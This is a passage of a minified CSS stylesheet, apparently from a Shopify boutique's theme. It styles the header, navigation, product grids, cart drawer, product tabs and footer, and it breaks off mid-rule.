.size-values.soldout{background-color:red}::-webkit-input-placeholder{color:#a19c9c}::-moz-placeholder{color:#a19c9c}:-ms-input-placeholder{color:#a19c9c}:-moz-placeholder{color:#a19c9c}.clear{clear:both}.grid,.grid--rev,.grid--full,.grid-uniform{margin-left:0}.grid__item{padding-left:0}a.klaviyo-bis-trigger{width:100%!important;float:left;background-color:#4d0d43;padding:15px 0;text-align:center;color:#fff;text-transform:uppercase;margin-bottom:20px!important}a.klaviyo-bis-trigger:hover{opacity:.8}button.btn.btn-success.btn-lg.col-xs-12,button.btn-success.btn-lg.col-xs-12.btn--secondary{background-color:#4d0d43}button.btn.btn-success.btn-lg.col-xs-12:hover,button.btn-success.btn-lg.col-xs-12.btn--secondary:hover{opacity:.8}.header1 .wrapper{display:flex;align-items:center}.header1 .header__search.search-header.no-mobile{display:block;position:relative;background-color:transparent}.header1 .cmpny_contact a,.header1 .cmpny_contact .text-link,.header1 .customerlogin a{color:#fff}.header1 .site-header__cart-toggle{color:#a232a7}.header1 .site-header .grid--table>.grid__item{max-width:1080px;width:100%;margin:0 auto;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.header1 .header__search form.search-bar{width:100%}.header1 ul#AccessibleNav{float:none}.header1 .topbar.shippingbar .wrapper{display:flex;align-items:center}.header1 .shippingbar{text-align:center;width:100%;float:left}.header1 .logo-header{float:left;padding-left:0}.header1 .cmpny_contact{float:left;width:30%}.header1 .search-header{height:65px;margin:15px auto;max-width:700px;width:60%}.header1 span#CartCount,.header3 span#CartCount{position:absolute;background:#eb0504;width:23px;height:23px;text-align:center;right:-20px;border-radius:12px;bottom:28px;font-size:14px;color:#fff}.header3 .wrapper{margin-top:11px}.full-menu-grid{background-color:#fff}.nav-bar{float:none;margin:0 auto;width:1280px}.nav-bar .grid--full{width:100%;display:flex;align-items:center}ul.site-nav>li:first-child .site-nav__dropdown ul li,ul.site-nav--mobile>li:first-child .site-nav__dropdown ul li{float:left;display:inline;margin:0;text-align:left;width:100%}ul.site-nav>li:first-child .site-nav__dropdown,ul.site-nav--mobile>li:first-child .site-nav__dropdown{width:auto}ul.site-nav>li:hover .site-nav__dropdown,ul.site-nav--mobile>li:hover .site-nav__dropdown{display:-webkit-flex;-webkit-flex-flow:column wrap;-webkit-align-items:center;display:-flex;flex-flow:column wrap;align-items:center}.site-nav__dropdown ul.child>li>a{padding:0 20px}ul.site-nav>li .site-nav__dropdown ul.child>li:last-child>a,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li:last-child>a{border-bottom:none}.site-nav__dropdown.has-grand-child>ul.child{text-align:left;display:block;margin:0;max-width:100%}ul.site-nav>li .site-nav__dropdown ul.child>li,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li{flex:1 0 0px;background-color:#eee;overflow:hidden;width:100%}ul.site-nav>li .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li>a{background-color:#ab46b0;color:#fff;text-transform:uppercase;width:100%;border-bottom:1px solid #fff;float:left;font-size:14px;position:relative;overflow:initial;display:flex;align-items:center;justify-content:left;text-align:left;height:45px;padding:0 20px}ul.site-nav>li:hover .site-nav__dropdown.child.has-grand-child ul li a,ul.site-nav--mobile>li:hover .site-nav__dropdown.child.has-grand-child ul li a{padding-left:20px}.site-nav ul.grandchild,.site-nav--mobile ul.grandchild{float:left;left:235px}ul.child ul.grandchild li{float:left;width:100%}.child .grandchild li a{float:left;font-weight:400;padding:7px 20px;word-wrap:normal;width:100%}.site-nav__dropdown ul{width:100%;float:left;margin:0;text-align:left;position:absolute}ul.site-nav ul li a:hover,ul.site-nav--mobile ul li a:hover,ul.site-nav>li .site-nav__dropdown ul.child>li>a:hover,ul.site-nav--mobile>li .site-nav__dropdown ul.child>li>a:hover{background-color:#fff;color:#000}ul.site-nav>li .site-nav__dropdown ul.grandchild>li>a,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li>a{background-color:#fff;border-bottom:1px solid black;color:#000}ul.site-nav>li .site-nav__dropdown ul.grandchild>li:last-child a,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li:last-child a{border-bottom:none}ul.site-nav>li .site-nav__dropdown ul.grandchild>li>a:hover,ul.site-nav--mobile>li .site-nav__dropdown ul.grandchild>li>a:hover{background-color:#fff;color:#4d0d43}.site-nav li.has-child:hover ul,.site-nav--mobile li.has-child:hover ul{display:block;background:#515050}ul.site-nav>li .site-nav__dropdown.has-grand-child,ul.site-nav--mobile>li .site-nav__dropdown.has-grand-child{width:235px;z-index:20}.header__search.search-header .search-bar{margin:0 auto;display:flex;flex-wrap:wrap;justify-content:center;height:100%;align-items:center}.search-header form input[type=search]{float:left;width:80%}.search-header form .search_btn{background-color:#4c0d42;color:#fff;border:0;font-size:16px;float:left;padding:0;width:20%}.search-header form .search_btn:hover{background-color:#4d0d43;color:#fff}.shippingbar h5,.shippingbar .h5{font-weight:700;margin:0 auto}.header1 .site-header__cart-toggle,.header3 .site-header__cart-toggle{color:#4c0d42;font-size:30px;position:relative}.header1 .customer-account span.CartCount,.header3 .customer-account span.CartCount{position:absolute;width:23px;background-color:#a232a7;height:23px;text-align:center;right:-20px;border-radius:12px;bottom:28px;font-size:14px;color:#fff}.header1 .customer-account span.CartCount:hover,.header3 .customer-account span.CartCount:hover{background-color:#000}.header1 .customer-account,.header3 .customer-account{float:right;padding-top:8px}.shipping-bar{display:flex;align-items:center}.shipping-bar .email{color:#fff;float:left}.topbar.shippingbar .phone-shipping{float:right;color:#fff}.topbar.shippingbar i{color:#fff;margin-right:5px}.shipping-bar .email a,.shipping-bar .phone-shipping a{color:#fff;font-size:16px}.topbar.shippingbar .email:hover i,.topbar.shippingbar .email:hover a,.topbar.shippingbar .phone-shipping:hover i,.topbar.shippingbar .phone-shipping:hover a{color:#000}.mail_contact{float:right;margin-right:20px;width:auto}.phone_contact{float:right;width:auto}.topbar.shippingbar a:hover{color:#14698e}.shipping-bar-2{width:100%;z-index:1;display:flex;justify-content:center;padding:10px 50px;height:45px}.shipping-bar-2 .top-bar_column{width:33.333%;max-width:360px;display:flex;justify-content:center;align-items:center}.shipping-bar-2 img{width:auto;max-height:27px;padding-right:10px}.shippingbar span{font-size:16px;line-height:16px;font-weight:700;color:#fff}.shipping-bar-2{float:left;width:100%;padding:8px 0}.shipping-bar-2 .top-bar_column{width:33.33%;float:left;padding:0;text-align:center}.shipping-bar-2 .top-bar_column img{width:40px;padding-right:10px;display:inline-block;vertical-align:middle}.shipping-bar-2 .top-bar_column.american-owned{border-right:1px solid rgba(255,255,255,.3)}.shipping-bar-2 .top-bar_column.satisfaction{border-left:1px solid rgba(255,255,255,.3)}.banner{float:left;position:relative;width:100%}.banner img{width:100%}.homepage-style-1 .banner{margin-top:20px}.homepage-style-1 .banner a.button{width:100%;display:inline-block;margin:0 0 8px;background:#006ba2;color:#fff;font-weight:700;font-style:normal;text-align:center;font-size:24px;border-radius:2px;padding:5px 15px;border:4px solid;border-top-color:#fbebcd;border-bottom-color:#3e3e3e;border-right-color:#3e3e3e;border-left-color:#fbebcd;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.homepage-style-1 .banner a.button:hover{background-color:#3c3c3c;color:#761c7a}.homepage-style-1 .banner .wrapper{padding:15px;background:#fcfcfc;box-shadow:0 0 20px #0000001a;width:100%;vertical-align:top;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.homepage-style-1 .banner .wrapper .banner-img{float:left;border:1px solid #E2E2E2;padding:10px;text-align:center;width:60%}.homepage-style-1 .banner .wrapper .banner-img p{text-align:center;font-size:25px;font-style:normal;margin:0 0 5px;text-transform:none}.homepage-style-1 .banner .wrapper .banner-content{float:left;padding-left:30px;width:40%}.homepage-style-1 .banner .wrapper .banner-content h2,.homepage-style-1 .banner .wrapper .banner-content .h2{font-size:38px;font-style:normal;font-weight:700;text-align:right;width:100%;display:inline-block;vertical-align:top;margin:0 0 20px;text-transform:none}.homepage-style-1 .banner .wrapper .banner-content span{font-size:19px;text-align:center;width:100%;display:inline-block;font-style:normal}.homepage-style-1 .featured-icons{display:inline-block;vertical-align:top;margin:20px 0;padding:10px 0;box-shadow:0 0 10px #0000001a;width:100%}.homepage-style-1 .featured-icons .featured-icon{display:flex;align-items:center;float:left;width:25%}.homepage-style-1 .featured-icons span{display:inline-block;float:left}.homepage-style-1 .featured-icons img{float:left;margin-right:5px;width:40px}.homepage-style-2 .banner .banner-img{background:#e5e5e5 url(//violetskyeboutique.com/cdn/shop/t/26/assets/homepage_banner_style_2.jpg?v=1410085590999642381659763368) no-repeat center center/cover;height:500px;width:100%;background-position:initial}.homepage-style-2 .banner .banner-img .main-mobile-link{color:#fff;display:flex;align-items:center;justify-content:center;font-size:3em;font-weight:700;float:left;width:100%;height:50%;text-shadow:10px 4px 10px #761c7a}.homepage-style-2 .banner a.btn-v{background-color:#26b522;color:#fff}.homepage-style-2 .banner a.btn-v:hover{background-color:#4d0d43;color:#fff;border-color:#fff}.homepage-style-2 .slider-buttons a.effect_1:before{background-color:#4d0d43}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{font-size:1.5em;font-weight:700;text-align:center;margin:3% 0}.template-index .main-content hr:last-child{display:none}.productgrid{min-height:285px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.ComparePrice .money,#ComparePrice .money{font-size:13px}.template-product h1,.template-product .h1{font-size:22px;font-weight:700;text-transform:uppercase;margin-bottom:0}#shopify-section-relatedproducts h2,#shopify-section-relatedproducts .h2{font-weight:700}.reviews-content{background-color:#fff;float:left;position:relative;width:100%}.reviewinnercol{text-align:center}.reviews-content .slick-initialized .slick-slide{display:flex;flex-direction:column;min-height:initial}.imgae-review-drawer{width:46px;height:46px;overflow:hidden;border-radius:50%;margin-right:5px}.reviewinnercol img{display:block;margin:0 auto;width:60px}.reviewinnercol i{color:#f9c52c;text-align:center;display:inline-block}.reviewinnercol p{text-align:center}.reviews-content section .reviewinnercol{position:relative}.half-bottom{width:100%}.half-bottom p small{font-style:italic;font-size:11px}.shipping_text{float:left;margin-top:30px;width:100%}.shipping_text i.fa.small{font-size:1em}.shipping_text i.fa.medium{font-size:2em}.shipping_text i.fa.large{font-size:3em}.newsletter-opt{text-align:center;float:left;padding:10px;width:100%}label.active-tag-item:before{content:"";background-color:#6e3a66;position:absolute;height:100%;width:5px;right:105%}label.active-tag-item{position:relative}.newsletter-opt h5,.newsletter-opt .h5{font-size:14px;font-weight:700}.klaviyo_field_group label{display:none}.klaviyo_form_actions{float:left}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button{background-color:#26b522!important;color:#fff!important;float:left}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button:hover{background-color:#4d0d43!important;color:#fff!important}.klaviyo_condensed_styling .klaviyo_messages .error_message,.klaviyo_condensed_styling .klaviyo_messages .success_message{color:#fff!important;margin-top:10px}.template-search form.input-group.search-bar{margin-bottom:30px}.grid__item.search-item-result{float:left;width:33.33%}.grid__item.search-item-result .grid,.grid__item.search-item-result .grid--rev,.grid__item.search-item-result .grid--full{padding:0 5px}.grid__item.search-item-result .product-title{font-weight:700;text-align:center}.template-search .h6.product-title a{color:#000;text-transform:capitalize}.search-item-result a img{max-height:280px;width:100%}.drawer{top:0;padding:0 13px 15px;z-index:99999999}.drawer--right{width:600px}a.conshop{color:#2b80d8;font-size:18px;font-weight:600;text-decoration:underline}.js-drawer-open-right .is-moved-by-drawer{-ms-transform:initial;-webkit-transform:initial;transform:initial}body.template-index.js-drawer-open.js-drawer-open-right #DrawerOverlay{width:100%;position:absolute;height:100%;background-color:#00000063;top:0;z-index:9}#CartDrawer #CartContainer p{font-weight:400;text-align:center}#CartDrawer span.ajax-price{color:#b22222;font-size:16px;font-weight:700}#CartDrawer .drawer__close{font-weight:700}#CartDrawer .ajaxcart__footer .grid--full p.text-center{font-size:20px;text-align:center}#CartDrawer .cartrow{text-align:center}.cartrow.first_cart_row span{font-size:18px}#CartDrawer .ajaxcart__inner{margin-bottom:15px}#CartDrawer .cart-remove{margin-top:20px}#CartDrawer .drawer-row.bottomrow .drawer-badges{margin:10px auto 20px}#CartDrawer .ajaxcart__product{float:left;padding-top:8px;border-top:1px solid #f2f2f2;width:100%}#CartDrawer .cartrow.drawer-row.bottomrow.text-center .drawer-badges{display:block;max-width:448px;width:100%}#CartDrawer .grid--full{background-color:#fff;display:block}#CartDrawer .ajaxcart__row{padding-bottom:10px;margin-bottom:5px}#CartDrawer button.btn--secondary.btn--full.cart__checkout{float:left;width:100%;max-width:100%;display:block;margin-bottom:20px;font-size:23px;font-weight:700}#CartDrawer .grid__item.display-table-cell.one-half p a,.grid__item.display-table-cell.one-half p span{font-weight:600;text-align:left}#CartDrawer span.total .carto{color:#b22222}#CartDrawer span.total{font-size:20px;font-weight:700;border-top:1px solid #f2f2f2;padding:10px 0;float:left;width:100%}#CartDrawer .drawer-reviews{display:block;margin:0 auto;max-width:75%}#CartDrawer .cupom-code-drawer{font-size:18px;font-weight:400;margin-top:5px}#CartDrawer .cupom-code-drawer span{color:#00f}#CartDrawer .grid__item.display-table-cell.one-half{float:left}#CartDrawer .grid__item.display-table-cell.one-half.text-right{float:right}#DrawerOverlay{width:100%;height:100%;background:#000c;display:block;position:fixed;top:0;left:0;z-index:9;visibility:hidden;opacity:0;transition:ease all .3s}.js-drawer-open #DrawerOverlay{visibility:visible;opacity:1}#CartDrawer .drawer-reviews{display:block;margin:0 0 0 26px;width:94%}#CartDrawer .drawer-review_single{font-family:Montserrat,sans-serif;margin-bottom:22px}#CartDrawer .drawer-review_user{display:flex;justify-content:flex-start;align-items:center}#CartDrawer .drawer-user_image{width:100%;height:auto;margin:0 7px 0 0}#CartDrawer .user-name{font-size:17px;font-weight:700;color:#3b5998}#CartDrawer .review-stars-verified{margin:7px 0 6px;display:flex;justify-content:flex-start;font-weight:700;color:red;font-size:13px}#CartDrawer .review-stars-verified:before{content:"";width:82px;height:20px;background:url(stars-review.png) no-repeat center;display:block;margin-right:16px}#CartDrawer .drawer-review_single p{font-weight:700;text-align:left;font-size:13px}.ajaxcart__qty-remove{font-size:14px;padding:5px 10px;background:#fff;border:1px solid #ddd!important;color:#000!important;font-weight:400}span.ajaxcart__product-meta{color:gray;font-weight:700}.template-404 .homepage-style-2 h2.promotional-title,.template-404 .homepage-style-2 .promotional-title.h2,.template-index .homepage-style-2 h2.promotional-title,.template-index .homepage-style-2 .promotional-title.h2{margin:1.5%;width:100%}.template-404 .collection,.template-index .collection{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 auto}.template-404 .collection h2,.template-404 .collection .h2,.template-index .collection h2,.template-index .collection .h2{width:100%}.template-404 .homepage-style-2 .grid-uniform.collection-list-slider,.template-404 .homepage-style-2 .collection,.template-index .homepage-style-2 .grid-uniform.collection-list-slider,.template-index .homepage-style-2 .collection{width:100%;background-color:#fff;margin:0 auto -90px;position:relative;top:-90px;padding:5px;left:0;right:0}.template-404 .home-featured-products,.template-index .home-featured-products{margin-top:195px;padding-top:20px}.template-404 .collection .grid__item,.template-index .collection .grid__item{display:flex;align-items:center;justify-content:center;padding:0;position:relative;width:25%;flex:1;margin:5px}.template-404 .collection .grid__item:hover,.template-index .collection .grid__item:hover{opacity:.8}.template-404 .collection .grid__item a,.template-index .collection .grid__item a{border:3px solid #a232a7;margin-bottom:39px;color:#fff}.template-404 .collection .grid__item p.h6,.template-index .collection .grid__item p.h6{font-size:19px;font-weight:700;position:absolute;bottom:0;left:0;margin:0 auto;padding:7px 0;text-align:center;text-transform:uppercase;text-shadow:0px 1px 9px #9c9c9c85;background-color:#a232a7;width:100%}.template-404 #recently-viewed-products p.product-price,.template-index #recently-viewed-products p.product-price{display:none}#recently-viewed-products h2,#recently-viewed-products .h2{text-align:left;width:100%}.template-404 .homepage-style-2 .collection{top:0;margin:0;display:flex;flex-wrap:wrap}.product-description-content{padding-left:30px}.template-list-collections .product_item{padding:10px}.template-collection .product_item{padding:0 5px 15px}.template-collection .reveal{min-height:280px;display:flex;align-items:center;padding:0 10px}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1,.template-page h1,.template-page .h1{margin-top:0;font-size:1.8em;font-weight:400;width:100%;border-bottom:1px solid #E4E4E4;padding-bottom:20px;color:#4d0d43;clear:both}.template-page .h1.site-header__logo{border-bottom:0}.template-collection .productgrid{position:relative}.template-collection p.h6{text-transform:initial;font-weight:700;font-size:1.2em;padding:0 10px;margin-top:10px;line-height:1.2}.collection_products .grid__item.large--one-quarter.medium--one-half.small--one-whole.product_item.text-center{padding:10px;width:25%}.grid__item.large--one-quarter.medium--one-quarter.small--one-half.product_item.text-center{clear:none;padding:10px}h1.section-header__title.section-header__left,.section-header__title.section-header__left.h1{display:flex;align-items:center}h1.section-header__title.section-header__left span,.section-header__title.section-header__left.h1 span{padding:0 10px;color:#e5e5e5}h1.section-header__title.section-header__left strong.search-terms,.section-header__title.section-header__left.h1 strong.search-terms{font-size:10px}.dropdown-options{display:flex;float:left;margin-bottom:20px;width:45%}.dropdown-options button{float:left;text-align:left;width:100%}.dropdown-options button i{font-weight:700;float:right}select.coll-filter{text-transform:capitalize}.dropbtn{background-color:#fff;color:#333;padding:10px;font-size:14px;border:1px solid #e5e5e5;cursor:pointer}.dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:187px;margin-left:0;overflow:scroll;max-height:300px;box-shadow:0 8px 16px #0003;z-index:1}.bodycontent{float:left;width:100%}.bodycontent label{font-size:16px;width:160px;float:left;display:flex;align-items:center;justify-content:left;height:45px;margin-right:10px}body#collections.template-page .grid-uniform .grid__item{width:33.33%;float:left;padding:0 20px;position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}body#collections.template-page .grid-uniform .grid__item .grid__image{position:relative}body#collections.template-page .grid-uniform .grid__item .grid__image a.grid-image--centered:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.2;background-color:#000;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}a.collection-item__title{color:#fff;cursor:pointer;font-style:italic;font-size:1.625em;line-height:1.1}body#collections.template-page p.collection-grid__item-title{position:absolute;top:0;height:100%;width:100%;pointer-events:none;display:flex;color:#fff;align-items:center;justify-content:center}body#collections.template-page .grid-uniform .grid__item .grid__image a{min-height:280px;display:flex;align-items:center;justify-content:center;position:relative;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}body#collections.template-page .grid-uniform .grid__item:hover{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}body#collections main.wrapper.main-content{margin-top:50px}.grid__image img{max-height:350px}p.afterpay-paragraph{margin:0}#ProductSection-relatedproducts .grid__image img{max-height:350px;height:auto}.half-content.grid__item.no-mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{margin:25px 0 0}.ComparePrice,.ComparePrice span,#ComparePrice,#ComparePrice span{font-size:14px;text-decoration:line-through}.collection.grid-uniform .large--one-quarter{clear:none!important}.btn-v{border:3px solid white;font-size:22px;color:#fff;background-color:#006ba2;cursor:pointer;padding:15px;display:inline-block;text-transform:uppercase;letter-spacing:1px;text-align:center;font-weight:700;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.slider-buttons{display:block;height:100%;position:absolute;top:0;width:100%}.slider-buttons a{display:block;max-width:284px;position:absolute;bottom:35%;margin-bottom:0;width:100%}.slider-buttons a.btn-1{left:10%}.slider-buttons a.btn-2{bottom:45%;left:0;margin:0 auto;right:0}.slider-buttons a.btn-3{right:10%}.slider-buttons a.effect_1:hover{color:#761c7a;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.slider-buttons a.effect_1:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.slider-buttons a.effect_1:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:#3c3c3c;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.slider-buttons a.effect_2:hover,.slider-buttons a.effect_2:active{border:3px solid #3c3c3c;color:#761c7a;background:#3c3c3c}.atc-trust-badges{float:left;width:100%}.template-cart .header-call-text{margin-top:0}.header-call-text span.phone-icon,.header-call-text .phone-text{font-size:17px}.template-cart .cart-row{display:flex;justify-content:center;align-items:center}.template-cart .cart-row1{padding-left:0;padding-right:0}.template-cart td.text-center.medium-down--hide.cart-item--title a,.template-cart td.text-center.medium-down--hide.cart-item--title small,.template-cart td.text-center.medium-down--hide.cart-item--title div.js-qty,.template-cart td.text-center.medium-down--hide.cart-item--title div.ajaxcart__qty{text-align:left;width:100%;display:block;margin:0;padding-left:10%}.template-cart td.text-center.medium-down--hide.cart-item--title{text-transform:uppercase}.template-cart td.text-center.medium-down--hide.cart-item--title small{color:gray;font-weight:700;text-transform:initial}.template-cart #cart_form .cartcheckout{padding:12px 0;line-height:0;max-width:375px;width:100%}.template-cart td.text-center.cart-item--title small,.template-cart td.text-center.cart-item--title a,.template-cart td.text-center.cart-item--title .js-qty,.template-cart td.text-center.cart-item--title .ajaxcart__qty{float:left;width:100%;text-align:left;padding-left:5%}.tempalte-cart .cart-row1{padding-right:0}.template-cart .grid__item.large--one-half.large--text-right.small--one-whole{float:right}.template-cart header .phone-number{color:#000;font-size:18px;line-height:34px;font-weight:700}.cart__row.table__section{border-bottom:1px solid #e5e5e5;display:flex;justify-content:center;align-items:center}tr.cart__row.table__section td[data-label=Total]{padding-right:0;max-width:10%;float:right;width:10%}td.text-center.cart-item--title{float:left;width:80%}.great-reasons .text-1{font-size:1.3em;float:left;margin-bottom:15px;width:100%}.cart-cupom-code{float:right;font-weight:600;color:#000;margin-top:10px;max-width:375px;text-align:center;font-size:17px;width:100%}.cartrow .half-content p{font-size:16px}.removecartborder .great-reasons{float:left;margin-bottom:30px;width:100%}.removecartborder img{float:left;max-width:375px;width:100%}#cont-shopping{float:left;padding:9px;max-width:231px;font-size:20px;text-decoration:underline;width:100%;font-weight:700;color:#2a7fd7!important;background:transparent;border:0px;text-align:left;margin-top:43px}.cart-total-bottom{padding:8px;max-width:231px;width:100%;font-size:18px;color:#c54440}.cart-table td[data-label] span.h3{color:#b22222;font-weight:700;font-size:16px}.cart.table-wrap a.cart__remove{font-size:14px;padding:5px;background:#fff;border:1px solid #ddd!important;color:#000!important;font-weight:400}.cartcheckout span#CheckoutText:after{content:"\2192"}.quantity-selector{float:left}.productarea{float:left;position:static;margin:0;width:135px}.productarea input.product__quat,.productarea button.product-minus,.productarea button.product-plus{position:static;float:left;display:block;min-width:30%;width:30%}.qty-block .productarea input.product__quat{width:40%}img.paymentimg{margin:20px auto;display:block}p.product-price span{font-weight:600;font-size:16px}.swatch label.header,.form__control.qty-block .quantity-selector,.selector-wrapper label{width:88px;text-align:left;display:flex;float:left;align-items:center;height:35px}.prod_description.full-width-description{float:left;margin-top:20px;width:100%}div#tab-1,div#tab-2,div#tab-3,div#tab-4,div#tab-5{float:left;border:1px solid #000;border-radius:0 7px 7px;padding:3% 5%;width:100%}ul.tabs{display:block;margin:0;padding:0}ul.tabs:before,ul.tabs:after{content:" ";display:block;height:0;overflow:hidden;visibility:hidden;width:0}.prod_description ul.tabs li{cursor:pointer;display:block;float:left;padding:0 3px 0 0;height:auto;position:relative;overflow:visible;margin:0}.title-swatch{display:flex;align-items:center}.prod_description ul.tabs li:first-child:before{content:none}.prod_description ul.tabs li:before{content:"";position:absolute;left:-30px;width:100%;height:100%;display:block}.prod_description ul.tabs li a{background:#a19c9c;vertical-align:top;padding:10px 15px;font-size:14px;color:#fff;border:0;margin:0;border-radius:8px 8px 0 0;width:100%;box-sizing:border-box;display:inline-block;height:auto!important;position:relative;z-index:1;top:0!important;box-shadow:0 -7px 7px -6px #0006;line-height:30px;text-decoration:none;border-bottom:none!important;text-align:left}.prod_description ul.tabs li.ui-state-active a,.prod_description ul.tabs li a.active{background:#6c6c6c;color:#fff}.prod_description ul.tabs li:after{content:"";position:absolute;bottom:0;right:-21px;width:100%;height:100%;display:block}.prod_description ul.tabs li.ui-state-active a:before,.prod_description ul.tabs li a.active:before{background-color:#a232a7;border-radius:10px;border:2px solid #e5e5e5}.prod_description ul.tabs li a:before{content:"";display:inline-block;background-color:#373737;border-radius:10px;border:2px solid #e5e5e5;width:16px;height:16px;background-size:cover;position:relative;top:3px;margin:0 5px 0 0}.tab-pane{margin:0 0 20px;border:1px solid #6c6c6c;border-radius:0 7px 7px;box-sizing:border-box;padding:10px}.swatch .header{margin:0}.product-item__colors li.swatch{border:1px solid #e4e4e4;box-shadow:none!important;border-radius:20px;padding:4px;position:relative}.product-item__color span{border-radius:20px;border:1px solid #e4e4e4}.template-collection .product-item__colors li.swatch:hover{box-shadow:none}.size_chart{font-size:12px;text-decoration:underline}.swatch-element input:checked+label:before,.product-item__color.swatch.active:after{box-shadow:none;border:none;position:absolute;content:"\f00c";top:-.625rem;right:-6px;right:-.375rem;width:18px;width:1.125rem;height:18px;height:1.125rem;line-height:19px;font-family:FontAwesome;background:#4c0e42;color:#fff;border-radius:10px;font-size:11px;font-size:.7375rem;text-align:center}.selector-wrapper,.selector-wrapper select{display:none!important}.poplink{font-size:18px}.template-index .grid__item.large--one-half.medium--one-half{padding:10px}.template-article main article{padding-right:25px}.template-blog .grid__item.large--three-quarters{padding-right:25px}.template-article h1,.template-article .h1{font-size:22px;margin-bottom:10px}.template-article h1+p,.template-article .h1+p{font-size:12px}.sidebarrow2 h4,.sidebarrow2 .h4{font-size:15px}.half-content{float:left;width:50%}.footer2 h5,.footer2 .h5{color:#000;font-size:1.05em;text-transform:uppercase}.footer2 li{padding-right:0;width:100%}.footer2 .wrapper{border:2px solid #a232a7;display:flex;justify-content:center;align-items:center;padding:0;width:100%}.footer2 .wrapper>.half-content{box-sizing:border-box;color:#fff;min-height:342px;display:flex;flex-wrap:wrap;justify-content:center;align-items:end;padding:20px;text-align:center}.footer2 .wrapper>.half-content:last-child{border-left:2px solid #a232a7}.footer2 .wrapper>.half-content:first-child h5,.footer2 .wrapper>.half-content:first-child .h5{font-weight:700;text-align:left;text-transform:uppercase}.footer2 .wrapper>.half-content:last-child h5,.footer2 .wrapper>.half-content:last-child .h5{font-weight:700;text-decoration:underline}.footer2 .wrapper form{width:100%}.footer2 .wrapper .klaviyo_condensed_styling input[type=email],.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button{height:44px}.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button{background-color:#26b522!important;color:#fff!important;float:left}.footer2 .wrapper .klaviyo_condensed_styling .klaviyo_submit_button:hover{background-color:#4d0d43!important;color:#fff!important}.footer2 .wrapper .popular-collection-links{display:block;float:left;margin-top:20px;width:100%}.footer2 .wrapper .popular-collection-links a{float:left;margin:10px 9px 0 0;position:relative;width:23%;height:0;padding-top:23%;overflow:hidden}.footer2 .wrapper .popular-collection-links a:hover{opacity:.8}.footer2 .wrapper .popular-collection-links a span{background-color:#4c0d42ad;color:#fff;font-size:12px;font-weight:700;position:absolute;text-align:center;text-transform:uppercase;left:0;bottom:0;width:100%;min-height:38px;display:flex;align-items:center;justify-content:center}.footer2 .wrapper .popular-collection-links img{position:absolute;top:0;left:0;width:100%}.footer2 .wrapper .popular-collection-links a img{min-height:124px}.footer2 .wrapper .popular-collection-links .no-bullets li a:hover{color:#25d201}.footer2 .wrapper .popular-collection-links>.half-content h5 i:before,.footer2 .wrapper .popular-collection-links>.half-content .h5 i:before{color:#fff}.footer2 .wrapper .popular-collection-links .grid__item{padding-left:0}.footer2 .credits{display:flex;justify-content:space-between;width:100%}.footer2 .credits p,.footer2 .credits .credits-img{width:50%;float:left;margin:0}.footer2 .credits .wrapper{border:none;padding:10px 0}.footer2 .credits img{display:block;float:none;margin:0 auto;max-width:450px;width:70%}.footer2 .copyright{display:flex;align-items:center;text-align:left}#recently-viewed-products .productgrid{min-height:auto}.mobile{display:none!important}.template-collection .section-header{margin:0}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{padding-bottom:0;border:none}.template-collection .bodycontent{background:#fff;position:sticky;top:0;padding-top:20px;z-index:10;display:flex;justify-content:space-between}.template-collection .bodycontent.fixed{border-bottom:1px solid #ddd}.prod-price.mobile{text-align:center}p.afterpay-paragraph{display:block!important}a.site-header__cart-toggle.js-drawer-open-right span.fallback-text{position:absolute;font-size:10px;top:40px;width:100%;text-align:center;left:0;right:0;margin:0 auto}#old-price{text-decoration:line-through;color:red}.collection-list{position:relative}.grid-uniform.featured-products .grid__item.large--one-third.medium--one-half.product_item.text-center{margin:0 5px}.grid-uniform.featured-products{display:flex}.collection-list-slider{position:relative;top:-90px;margin:0 auto -90px;background:#fff;padding:20px}.collection-list-slider .slick-arrow{position:absolute;border-radius:100%;display:flex!important;width:40px;height:40px;justify-content:center;align-items:center;background:#fff;box-shadow:0 1px 2px #0003}.collection-list-slider .slick-arrow.slick-prev:before,.collection-list-slider .slick-arrow.slick-next:before{font-size:30px;color:#a232a7}.collection-list-slider 